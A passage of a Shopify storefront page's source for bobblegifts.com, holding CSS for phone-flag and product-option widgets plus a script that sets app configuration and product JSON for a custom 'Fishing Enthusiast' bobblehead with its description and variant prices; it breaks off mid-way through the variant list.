        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6772784496676";
      window.hulkapps.product = {"id":6772784496676,"title":"Custom Bobblehead Fishing Enthusiast","handle":"custom-bobblehead-fishing-enthusiast","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-10-11T20:07:22+08:00","created_at":"2021-10-11T20:04:52+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Needbase","Personalized Bobbleheads From Photo"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39628562890788,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628562923556,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628562956324,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628562989092,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563021860,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563054628,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563087396,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563120164,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563152932,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563185700,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only 